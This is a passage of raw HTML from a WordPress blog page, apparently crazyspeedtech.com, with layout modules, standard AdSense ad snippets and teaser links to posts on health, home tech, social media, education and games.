</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_694aeaa86797d   " data-unique="jnews_module_31758_4_694aeaa86797d">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_694aeaa86797d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"9932,11889,18491,20923,33453,35211,15044,20174,38063,18052,9076,29635,18737,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_694aeaa87ce24   " data-unique="jnews_module_31758_5_694aeaa87ce24">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/some-facts-that-you-might-know-about-cenforce-and-vidalista/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="154" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Some facts that you might know about Cenforce and Vidalista" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/vidalista-20.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/10/vidalista-20.jpg 579w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/vidalista-20-300x128.jpg 300w" data-sizes="auto" data-expand="700" title="Some facts that you might know about Cenforce and Vidalista 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/some-facts-that-you-might-know-about-cenforce-and-vidalista/">Some facts that you might know about Cenforce and Vidalista</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/some-facts-that-you-might-know-about-cenforce-and-vidalista/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Must-Have Accessories For your Home Desk" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk.jpg 900w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/Must-Have-Accessories-For-your-Home-Desk-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Must-Have Accessories For your Home Desk 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/">Must-Have Accessories For your Home Desk</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/must-have-accessories-for-your-home-desk/" ><i class="fa fa-clock-o"></i> January 20, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_694aeaa87ce24 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"9932,11889,18491,20923,33453,35211,15044,20174,38063,18052,9076,29635,18737,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_694aeaa8ae898  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_694aeaa8c419b   " data-unique="jnews_module_31758_7_694aeaa8c419b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_694aeaa8c419b = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_694aeaa8dd4cd   " data-unique="jnews_module_31758_8_694aeaa8dd4cd">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_694aeaa8dd4cd = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_694aeaa905066   " data-unique="jnews_module_31758_9_694aeaa905066">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
